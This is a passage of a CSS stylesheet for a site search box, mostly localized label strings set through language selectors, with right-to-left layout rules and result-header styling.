.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "없음"
}

.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "소"
}

.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "중"
}

.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "대"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_category_link_0+span:before,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_category_link_0+span:before {
    content: "全部"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_sort_link_0 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_sort_link_0 a:after {
    content: "相关性"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_sort_link_1 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_sort_link_1 a:after {
    content: "最近更新"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_imgsize_link_0 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "无"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_imgsize_link_1 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "小"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_imgsize_link_2 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "中"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_imgsize_link_3 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "大"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_category_link_0+span:before {
    content: "全部"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_sort_link_0 a:after {
    content: "相關性"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_sort_link_1 a:after {
    content: "最近更新"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "無"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "小"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "中"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "大"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(es) .mf_finder_searchBox_category_link_0+span:before {
    content: "Todas"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_sort_link_0 a:after {
    content: "partido"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_sort_link_1 a:after {
    content: "reciente"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "ninguna"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "pequeña"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medio"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "grande"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_category_link_0+span:before,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_category_link_0+span:before {
    content: "Todas"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_category_link_0 a:after {
    content: "Todos"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_sort_link_0 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_sort_link_0 a:after {
    content: "partida"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_sort_link_1 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recente"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_imgsize_link_0 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "nenhum"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_imgsize_link_1 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "pequeno"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_imgsize_link_2 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "médio"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_imgsize_link_3 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "ampla"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_category_link_0+span:before {
    content: "الكل"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_sort_link_0 a:after {
    content: "ذو صلة"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_sort_link_1 a:after {
    content: "آخر"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "إيقاف"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "صغير"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "متوسط"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "كبير"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_category_link_0+span:before {
    content: "tous"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(de) .mf_finder_searchBox_category_link_0+span:before {
    content: "alle"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(th) .mf_finder_searchBox_category_link_0+span:before {
    content: "ทั้งหมด"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "ปิด"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(it) .mf_finder_searchBox_category_link_0+span:before {
    content: "Tutti"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(id) .mf_finder_searchBox_category_link_0+span:before {
    content: "Semua"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_category_link_0+span:before {
    content: "Alle"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "uit"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(el) .mf_finder_searchBox_category_link_0+span:before {
    content: "όλα"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_category_link_0+span:before {
    content: "Tüm"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_category_link_0+span:before {
    content: "Tất cả"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "tắt"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_category_link_0+span:before {
    content: "Wszystko"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_category_link_0+span:before {
    content: "Visi"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "izslēdziet"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_category_link_0+span:before {
    content: "Visi"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "išjungtas"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_category_link_0+span:before {
    content: "Все"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_category_link_0+span:before {
    content: "همه"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_sort_link_0 a:after {
    content: "مرتبط"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_sort_link_1 a:after {
    content: "آخرین"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "خاموش"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "کوچک"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "متوسط"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "بزرگ"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(en) .mf_finder_searchBox_category_link_0+span:before,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_category_link_0+span:before {
    content: "All"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_sort_link_0 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_sort_link_1 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_imgsize_link_0 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_imgsize_link_1 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_imgsize_link_2 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_imgsize_link_3 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

[dir=rtl] .mf_finder_searchBox_doctype:after {
    right: auto;
    left: 6px
}

[dir=rtl] .mf_finder_searchBox_doctype_select {
    border-radius: 0 3px 3px 0;
    padding: .5rem .5rem .5rem 1.5rem
}

[dir=rtl] .mf_finder_searchBox_submit {
    border-radius: 3px 0 0 3px
}

[dir=rtl] .mf_finder_searchBox_selects label {
    margin-left: .5rem;
    margin-right: 0
}

[dir=rtl] .mf_finder_searchBox_selects label:before {
    margin-left: .25rem;
    margin-right: 0
}

[dir=rtl] .mf_finder_searchBox_selects .mf_finder_searchBox_category:after,[dir=rtl] .mf_finder_searchBox_selects label:after {
    right: auto;
    left: 6px
}

[dir=rtl] .mf_finder_searchBox_selects select {
    padding: .25rem .45rem .25rem 1.5rem
}

[dir=rtl] .mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_category:after {
    left: 28px;
    right: auto
}

[dir=rtl] .mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle {
    left: .5rem;
    right: auto
}

[dir=rtl] .mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle a:before {
    left: auto;
    right: 0
}

[dir=rtl] .mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle a:after {
    left: 0;
    right: auto
}

[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_category_links,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_sort_links {
    padding-left: 0;
    padding-right: 2.5rem
}

[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_category_links:before,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:before,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:before,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_sort_links:before {
    right: .5rem
}

.mf_finder_searchBox_submit span {
    display: none
}

@media(min-width: 481px) {
    .mf_finder_searchBox_misc label {
        padding-left:0;
        padding-right: 0
    }

    .mf_finder_searchBox_useToggle_show .mf_finder_searchBox_misc label select {
        width: auto
    }
}

@media(min-width: 640px) {
    .mf_finder_searchBox_submit:before {
        margin-left:.75rem
    }

    .mf_finder_searchBox_submit span {
        display: inline-block;
        margin-right: .75rem
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_category_links,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links {
        padding-left: 8rem;
        position: relative
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_category_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links:after {
        position: absolute;
        top: .45rem;
        left: 2rem;
        width: 6em;
        font-size: .75rem
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_category_links:after {
        content: "category"
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_sort_links:after {
        content: "sort policy"
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:after {
        content: "pagemax"
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:after {
        content: "imgsize"
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_category_link_0+span:before {
        content: "All"
    }

    .mf_finder_searchBox.mf_finder_searchBox_useSelects .mf_finder_searchBox_misc label:first-child {
        margin-left: .75rem
    }

    [dir=rtl] .mf_finder_searchBox_submit:before {
        margin-left: 0;
        text-align: center
    }

    [dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_category_links,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_sort_links {
        padding-right: 7.5rem
    }

    [dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_category_links:after,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:after,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:after,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_sort_links:after {
        left: auto;
        right: 2.5rem
    }
}

@media(min-width: 1024px) {
    .mf_finder_searchBox {
        margin-left:auto;
        margin-right: auto
    }

    [dir=rtl] .mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_category {
        width: auto
    }
}

.mf_finder_goTop_btn {
    display: block;
    background-color: rgba(0,0,0,.5);
    padding: .25rem .65rem;
    border-radius: 3px;
    position: fixed;
    z-index: 10;
    color: #eee;
    bottom: 5%;
    right: 5%;
    text-decoration: none;
    text-align: center;
    font-size: .75rem;
    line-height: 1
}

.mf_finder_goTop_btn:before {
    content: "";
    font-family: FontAwesome;
    display: block;
    font-size: 1.5rem
}

[dir=rtl] .mf_finder_goTop_btn {
    left: 5%;
    right: auto
}

.mf_finder_organic_header_wrapper {
    display: flex;
    flex-direction: row;
    margin-left: 1rem;
    margin-right: 1rem
}

.mf_finder_organic_nums {
    display: flex
}

.mf_finder_organic_range_from,.mf_finder_organic_range_to,.mf_finder_organic_total,.mf_finder_query {
    font-weight: 600
}

.mf_finder_organic_range_from:after,.mf_finder_organic_range_from:before,.mf_finder_organic_range_to:after,.mf_finder_organic_range_to:before,.mf_finder_organic_total:after,.mf_finder_organic_total:before,.mf_finder_query:after,.mf_finder_query:before {
    font-weight: 400;
    font-size: .85rem;
    color: #666
}

.mf_finder_query:before {
    content: 'for " '
}

.mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_total:before {
    content: "of about";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_range_from:before {
    content: "Results "
}

.mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_no_results:before {
    content: "No search results found"
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_header {
    display: flex;
    flex-direction: column-reverse
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_nums,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_nums,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_nums,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_nums,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_nums,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_nums,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_nums {
    flex-direction: row-reverse;
    justify-content: flex-end
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query {
    font-size: 1rem
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(kr) 